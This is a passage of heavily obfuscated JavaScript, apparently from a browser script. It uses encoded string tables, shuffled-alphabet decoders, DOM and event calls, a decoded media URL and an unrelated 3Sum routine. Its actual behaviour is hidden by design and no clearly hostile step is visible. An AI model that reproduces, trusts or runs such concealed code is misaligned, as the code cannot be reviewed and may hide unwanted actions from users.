0x2])}while(z3YaXR[mC5mKf0[0x34]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0x32]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0x32]]>-mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x2d]].push((z3YaXR[mC5mKf0[0x1d]]|z3YaXR[mC5mKf0[0x32]]<<z3YaXR[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[mC5mKf0[0x2d]])}function lLnjRM(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=b5Nqsq(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}weqt7XX(lLnjRM(mC5mKf0[0x37])).stop?weqt7XX(lLnjRM(mC5mKf0[0x37])).stop():weqt7XX(lLnjRM(0x111)+mC5mKf0[0x7b]).execCommand(lLnjRM(0x112))}}c8z4sp9(this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x114),this[txBbp5(0x115)+txBbp5(0x116)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x117),this[txBbp5(0x118)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x119),this[txBbp5(0x11a)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x11b),this[txBbp5(mC5mKf0[0x3a])]),this[mC5mKf0[0x38]](txBbp5(0x11d),txBbp5(0x11e),this[txBbp5(mC5mKf0[0x3a])]),this[mC5mKf0[0x38]](txBbp5(0x11f),txBbp5(0x120),this[txBbp5(0x121)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x122),this[txBbp5(0x123)]),this[mC5mKf0[0x38]](txBbp5(0x124),txBbp5(0x125),this[txBbp5(0x126)+\"G\"]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x127),this[txBbp5(0x128)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x129)+txBbp5(0x12a)+txBbp5(0x12b)+txBbp5(0x12c),this[txBbp5(0x12d)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x12e),this[txBbp5(0x12f)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x130),this[txBbp5(0x131)]),this[mC5mKf0[0x38]](txBbp5(mC5mKf0[0x39]),txBbp5(0x132),this[txBbp5(0x133)]),this[txBbp5(0x134)]())},[nXzK21(0x135)](){r_Fx0G(txBbp5);function txBbp5(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"Y/:!LAV1hp3jZ84._`HO7JU+9=CIuS;ecF2?vQMsW}5f$%nEBKwtDxo(&#|aqr\\\"P6ybd0gkG^X)R[Nl>@z*{m]Ti~,<\",txBbp5[mC5mKf0[0x3b]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x3b]].length,txBbp5[mC5mKf0[0x27]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x3c]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x3e]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x3d]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x3d]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x3d]]++){txBbp5[mC5mKf0[0x14]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x3b]][txBbp5[mC5mKf0[0x3d]]]);if(txBbp5[mC5mKf0[0x14]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x3e]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x3e]]=txBbp5[mC5mKf0[0x14]]}else{c8z4sp9(txBbp5[mC5mKf0[0x3e]]+=txBbp5[mC5mKf0[0x14]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[mC5mKf0[0x3e]]<<txBbp5[mC5mKf0[0x3c]],txBbp5[mC5mKf0[0x3c]]+=(txBbp5[mC5mKf0[0x3e]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x27]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x3c]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x3c]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x3e]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x3e]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x27]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[mC5mKf0[0x3e]]<<txBbp5[mC5mKf0[0x3c]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x27]])}function aIMTNPt(aIMTNPt){if(typeof r64QZnP[aIMTNPt]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt]=txBbp5(WtFco4[aIMTNPt])}return r64QZnP[aIMTNPt]}const D9DmLsz=this;c8z4sp9(D9DmLsz[aIMTNPt(0x136)+mC5mKf0[0x65]]=weqt7XX(aIMTNPt(mC5mKf0[0x42]))[aIMTNPt(mC5mKf0[0x40])](aIMTNPt(0x139))+aIMTNPt(0x13a),D9DmLsz[aIMTNPt(0x13b)]=weqt7XX(aIMTNPt(mC5mKf0[0x4c])+mC5mKf0[0x4d])[aIMTNPt(mC5mKf0[0x40])](aIMTNPt(mC5mKf0[0x43])+aIMTNPt(mC5mKf0[0x44])+aIMTNPt(mC5mKf0[0x45])+aIMTNPt(mC5mKf0[0x46]))>mC5mKf0[0x41]?weqt7XX(aIMTNPt(mC5mKf0[0x42]))[aIMTNPt(mC5mKf0[0x40])](aIMTNPt(mC5mKf0[0x43])+aIMTNPt(mC5mKf0[0x44])+aIMTNPt(mC5mKf0[0x45])+aIMTNPt(mC5mKf0[0x46])):mC5mKf0[0x41]);if(weqt7XX(aIMTNPt(mC5mKf0[0x42]))[aIMTNPt(mC5mKf0[0x40])](aIMTNPt(0x141))!==mC5mKf0[0x1]){z3YaXR(aIMTNPt(0x142))[aIMTNPt(0x143)](r_Fx0G(function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],r_Fx0G(aIMTNPt));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"^]!8u\\\"0v1D&{>me9gPp%:G+U<TSqaCWils7$y|@=4Fj6~N3o(2J/Kzn#RcYBIb*hQkHVZ}M,.xA)t?`Efr;[5wOLXd_\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[-mC5mKf0[0x47]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0x48]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(txBbp5[-mC5mKf0[0x49]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0x49]]<txBbp5[mC5mKf0[0x6]];txBbp5[-mC5mKf0[0x49]]++){txBbp5[-mC5mKf0[0x4a]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[-mC5mKf0[0x49]]]);if(txBbp5[-mC5mKf0[0x4a]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x12]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x12]]=txBbp5[-mC5mKf0[0x4a]]}else{c8z4sp9(txBbp5[mC5mKf0[0x12]]+=txBbp5[-mC5mKf0[0x4a]]*mC5mKf0[0x13],txBbp5[-mC5mKf0[0x47]]|=txBbp5[mC5mKf0[0x12]]<<txBbp5[-mC5mKf0[0x48]],txBbp5[-mC5mKf0[0x48]]+=(txBbp5[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[-mC5mKf0[0x47]]&mC5mKf0[0x3]),txBbp5[-mC5mKf0[0x47]]>>=mC5mKf0[0x2],txBbp5[-mC5mKf0[0x48]]-=mC5mKf0[0x2])}while(txBbp5[-mC5mKf0[0x48]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x12]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[-mC5mKf0[0x47]]|txBbp5[mC5mKf0[0x12]]<<txBbp5[-mC5mKf0[0x48]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function D9DmLsz(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=aIMTNPt(WtFco4[txBbp5])}return r64QZnP[txBbp5]}z3YaXR(D9DmLsz(0x144))[D9DmLsz(0x145)](z3YaXR(D9DmLsz(0x146)+D9DmLsz(0x147))[D9DmLsz(0x148)](D9DmLsz(0x149)+D9DmLsz(0x14a)))}))}c8z4sp9(this[aIMTNPt(0x14b)][aIMTNPt(0x14c)](aIMTNPt(0x14d))[aIMTNPt(0x14e)](z3YaXR(aIMTNPt(0x14f))[aIMTNPt(mC5mKf0[0x4b])](mC5mKf0[0x147])[aIMTNPt(mC5mKf0[0x4b])](weqt7XX(aIMTNPt(mC5mKf0[0x42]))[aIMTNPt(0x151)+aIMTNPt(0x152)](aIMTNPt(0x153))?aIMTNPt(0x154):aIMTNPt(0x155))),weqt7XX(aIMTNPt(mC5mKf0[0x4c])+mC5mKf0[0x4d])[aIMTNPt(0x156)][aIMTNPt(0x157)]([aIMTNPt(0x158)+aIMTNPt(0x159)+aIMTNPt(0x15a)+aIMTNPt(0x15b)+aIMTNPt(0x15c)])[aIMTNPt(0x15d)](function(){r_Fx0G(aIMTNPt);function txBbp5(txBbp5){var aIMTNPt=\"Uw]$@)u/v1k2tMbq~F{T#Q\\\"|f5pJZ+9E;HP>cz0ri!X4yxlDjOY(8g:C`nmIB[7*3S}&?KdL=%eA_hG6Vs<NWaoR^,.\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,GrvKZ93,pwfOZ5B;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],GrvKZ93=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<Pno4NXT;pwfOZ5B++){var RJATDH=aIMTNPt.indexOf(D9DmLsz[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(GrvKZ93<mC5mKf0[0x0]){GrvKZ93=RJATDH}else{c8z4sp9(GrvKZ93+=RJATDH*mC5mKf0[0x13],lLnjRM|=GrvKZ93<<SQO_CH,SQO_CH+=(GrvKZ93&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);GrvKZ93=-mC5mKf0[0x1]}}if(GrvKZ93>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|GrvKZ93<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function aIMTNPt(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=txBbp5(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}D9DmLsz[aIMTNPt(0x15e)]=new(weqt7XX(aIMTNPt(0x15f)))({[aIMTNPt(0x160)]:weqt7XX(aIMTNPt(0x161))[aIMTNPt(0x162)](aIMTNPt(0x163))+(aIMTNPt(0x164)+aIMTNPt(0x165)+aIMTNPt(0x166)+aIMTNPt(0x167)+aIMTNPt(0x168)+\"p3\"),[aIMTNPt(0x169)]:mC5mKf0[0x2b]})}),this[aIMTNPt(0x16a)](mC5mKf0[0x4e]));let Pno4NXT=weqt7XX(aIMTNPt(0x16b))[aIMTNPt(0x16c)+\"me\"][aIMTNPt(0x16d)]();if(Pno4NXT[aIMTNPt(0x16e)+aIMTNPt(0x16f)](aIMTNPt(0x170))){c8z4sp9(r_Fx0G(lLnjRM),r_Fx0G(b5Nqsq));function b5Nqsq(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"KBN:baz[fx/cZWr];{J#2qA1V<mnFueklCHd=.gh>%6}~,I3j(Xi$v^G?QDTL98*_4R@Y5U&|tE0P`yo!MS)wp7+sO\\\"\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[-mC5mKf0[0x1f]]=[],txBbp5[-mC5mKf0[0x50]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x4f]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x4f]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x4f]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x4f]]*mC5mKf0[0x13],txBbp5[-mC5mKf0[0x50]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[-mC5mKf0[0x1f]].push(txBbp5[-mC5mKf0[0x50]]&mC5mKf0[0x3]),txBbp5[-mC5mKf0[0x50]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[-mC5mKf0[0x1f]].push((txBbp5[-mC5mKf0[0x50]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[-mC5mKf0[0x1f]])}function lLnjRM(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=b5Nqsq(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}Pno4NXT=Pno4NXT[lLnjRM(0x171)](mC5mKf0[0x27])}const SQO_CH=[aIMTNPt(0x172)+aIMTNPt(0x173),aIMTNPt(0x174),aIMTNPt(0x175)],GrvKZ93=SQO_CH[aIMTNPt(0x176)](txBbp5=>{r_Fx0G(D9DmLsz);function aIMTNPt(txBbp5){var aIMTNPt=\"8mYDXiGVty9wLaN)z(s]/k`O4H,<?h;c52F3C_\\\"BU[ev1T#^{S$|%W+pr>*}g@Q&.KAl0IPEfJdnu!oqR67=~ZM:bjx\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,GrvKZ93,pwfOZ5B;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],GrvKZ93=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<Pno4NXT;pwfOZ5B++){var RJATDH=aIMTNPt.indexOf(D9DmLsz[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(GrvKZ93<mC5mKf0[0x0]){GrvKZ93=RJATDH}else{c8z4sp9(GrvKZ93+=RJATDH*mC5mKf0[0x13],lLnjRM|=GrvKZ93<<SQO_CH,SQO_CH+=(GrvKZ93&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);GrvKZ93=-mC5mKf0[0x1]}}if(GrvKZ93>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|GrvKZ93<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}return Pno4NXT[D9DmLsz(0x177)](txBbp5)});if(!GrvKZ93){c8z4sp9(r_Fx0G(RJATDH),r_Fx0G(pwfOZ5B));function pwfOZ5B(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"AxUcgHPLoskjTElfdMRCnhNbOqeBD~+@}!rFX]Q<w.^mSIt$pyG7_K=JaZiYVW,0?v2>[;345(#*{\\\":6`/z)9&%u18|\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x27]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x51]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x52]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x52]]<txBbp5[mC5mKf0[0x6]];txBbp5[mC5mKf0[0x52]]++){txBbp5[mC5mKf0[0x30]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[mC5mKf0[0x52]]]);if(txBbp5[mC5mKf0[0x30]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x51]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x51]]=txBbp5[mC5mKf0[0x30]]}else{c8z4sp9(txBbp5[mC5mKf0[0x51]]+=txBbp5[mC5mKf0[0x30]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[mC5mKf0[0x51]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0x51]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x27]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x51]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x51]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x27]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[mC5mKf0[0x51]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x27]])}function RJATDH(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=pwfOZ5B(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(RJATDH(0x178)in Ty_xty6){qvwFG5p()}function qvwFG5p(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x53]]=r_Fx0G(function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[-mC5mKf0[0x54]]=txBbp5[mC5mKf0[0x0]].length,txBbp5[mC5mKf0[0x1a]]=[],txBbp5[mC5mKf0[0x6]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x27]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x0]].sort((txBbp5,aIMTNPt)=>txBbp5-aIMTNPt));for(txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1d]]<txBbp5[-mC5mKf0[0x54]];txBbp5[mC5mKf0[0x1d]]++){if(txBbp5[mC5mKf0[0x1d]]>mC5mKf0[0x0]&&txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x1d]]]===txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x1d]]-mC5mKf0[0x1]])continue;c8z4sp9(txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0x1d]]+mC5mKf0[0x1],txBbp5[mC5mKf0[0x27]]=txBbp5[-mC5mKf0[0x54]]-mC5mKf0[0x1]);while(txBbp5[mC5mKf0[0x6]]<txBbp5[mC5mKf0[0x27]])if(txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x1d]]]+txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x6]]]+txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x27]]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x6]]++}else if(txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x1d]]]+txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x6]]]+txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x27]]]>mC5mKf0[0x0]){txBbp5[mC5mKf0[0x27]]--}else{txBbp5[mC5mKf0[0x1a]].push([txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x1d]]],txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x6]]],txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x27]]]]);while(txBbp5[mC5mKf0[0x6]]<txBbp5[mC5mKf0[0x27]]&&txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x6]]]===txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x6]]+mC5mKf0[0x1]])txBbp5[mC5mKf0[0x6]]++;while(txBbp5[mC5mKf0[0x6]]<txBbp5[mC5mKf0[0x27]]&&txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x27]]]===txBbp5[mC5mKf0[0x0]][txBbp5[mC5mKf0[0x27]]-mC5mKf0[0x1]])txBbp5[mC5mKf0[0x27]]--;c8z4sp9(txBbp5[mC5mKf0[0x6]]++,txBbp5[mC5mKf0[0x27]]--)}}return txBbp5[mC5mKf0[0x1a]]}),weqt7XX(RJATDH(0x179)+\"W\").log(txBbp5[mC5mKf0[0x53]]))}c8z4sp9(weqt7XX(RJATDH(0x17a))[RJATDH(0x17b)](RJATDH(0x17c),0x3b9ac9ff),D9DmLsz[RJATDH(0x17d)][RJATDH(0x17e)](RJATDH(0x17f))[RJATDH(0x180)](mC5mKf0[0x62],RJATDH(0x181)))}},[nXzK21(mC5mKf0[0x13a])](z3YaXR){r_Fx0G(aIMTNPt);function txBbp5(z3YaXR){var txBbp5=\"N7Mrkdi^wW8A&yS5f=:@<O\\\"?[s_D,QY~Eom4B(3V.pvIjX$q912bGg#T}0ca]C6{x;R+LnFzH%K*PZ>J)u!|l`htUe/\",aIMTNPt,D9DmLsz,Pno4NXT,b5Nqsq,nXzK21,r64QZnP,WtFco4;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,Pno4NXT=[],b5Nqsq=mC5mKf0[0x0],nXzK21=mC5mKf0[0x0],r64QZnP=-mC5mKf0[0x1]);for(WtFco4=mC5mKf0[0x0];WtFco4<D9DmLsz;WtFco4++){var lLnjRM=txBbp5.indexOf(aIMTNPt[WtFco4]);if(lLnjRM===-mC5mKf0[0x1])continue;if(r64QZnP<mC5mKf0[0x0]){r64QZnP=lLnjRM}else{c8z4sp9(r64QZnP+=lLnjRM*mC5mKf0[0x13],b5Nqsq|=r64QZnP<<nXzK21,nXzK21+=(r64QZnP&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(Pno4NXT.push(b5Nqsq&mC5mKf0[0x3]),b5Nqsq>>=mC5mKf0[0x2],nXzK21-=mC5mKf0[0x2])}while(nXzK21>mC5mKf0[0xa]);r64QZnP=-mC5mKf0[0x1]}}if(r64QZnP>-mC5mKf0[0x1]){Pno4NXT.push((b5Nqsq|r64QZnP<<nXzK21)&mC5mKf0[0x3])}return iHC7xBc(Pno4NXT)}function aIMTNPt(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=txBbp5(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}const D9DmLsz=this;if(z3YaXR===mC5mKf0[0x4e]){r_Fx0G(b5Nqsq);function Pno4NXT(z3YaXR){var txBbp5=\"LE31KZHV)=~d\\\"Cm$*;Ub^y.]xOhXz/JjID@r|Y4goB!`[qRa+?>F,Pwv2u}5<:tWA%e6li0(Q#k7nsNG9TMpcf_{8&S\",aIMTNPt,D9DmLsz,Pno4NXT,b5Nqsq,nXzK21,r64QZnP,WtFco4;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,Pno4NXT=[],b5Nqsq=mC5mKf0[0x0],nXzK21=mC5mKf0[0x0],r64QZnP=-mC5mKf0[0x1]);for(WtFco4=mC5mKf0[0x0];WtFco4<D9DmLsz;WtFco4++){var lLnjRM=txBbp5.indexOf(aIMTNPt[WtFco4]);if(lLnjRM===-mC5mKf0[0x1])continue;if(r64QZnP<mC5mKf0[0x0]){r64QZnP=lLnjRM}else{c8z4sp9(r64QZnP+=lLnjRM*mC5mKf0[0x13],b5Nqsq|=r64QZnP<<nXzK21,nXzK21+=(r64QZnP&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(Pno4NXT.push(b5Nqsq&mC5mKf0[0x3]),b5Nqsq>>=mC5mKf0[0x2],nXzK21-=mC5mKf0[0x2])}while(nXzK21>mC5mKf0[0xa]);r64QZnP=-mC5mKf0[0x1]}}if(r64QZnP>-mC5mKf0[0x1]){Pno4NXT.push((b5Nqsq|r64QZnP<<nXzK21)&mC5mKf0[0x3])}return iHC7xBc(Pno4NXT)}function b5Nqsq(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=Pno4NXT(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}weqt7XX(nXzK21(mC5mKf0[0xb4]))(D9DmLsz[b5Nqsq(0x184)+mC5mKf0[0xc9]])}D9DmLsz[aIMTNPt(0x185)](()=>{c8z4sp9(r_Fx0G(txBbp5),r_Fx0G(z3YaXR));function 